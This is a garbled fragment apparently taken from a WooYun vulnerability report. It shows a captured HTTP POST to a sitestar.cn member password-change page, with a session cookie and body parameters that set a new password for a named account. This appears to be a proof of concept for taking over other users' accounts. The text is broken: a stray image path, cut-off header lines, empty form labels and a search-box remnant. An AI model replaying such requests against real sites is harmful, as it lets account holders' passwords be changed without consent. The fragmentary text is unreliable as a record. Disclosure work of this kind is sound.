 X-Requested-With: XMLHttpRequest
Referer:
http://www.sitestar.cn/member/change.aspx?ctm=MjAxNS80LzI1I
dc6a52b77e8fd4e392d0966c0
Content-Length: 51
Cookie: ASP.NET_SessionId=xupxu51435h0g3app31qm1de;
locationUrl=http%3a%2f%2fwww.sitestar.cn%2fdefault.aspx;
refercndns=http%3a%2f%2fwww.wooyun.org%2fcorps%2fpage%2f25;
53kf_72018104_keyword=http://www.wooyun.org/corps/page/25;
CNZZDATA2106129=cnzz_eid%3D1145359926-1429962915-http%253A%
3544; hzhost=loginerrs=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
new_pwd=Aa456456456&b_type=6&ucnme=%40163.com
会员账号：
687
密码：
确认密码：
? < + > Type a search term
www.wooyun.org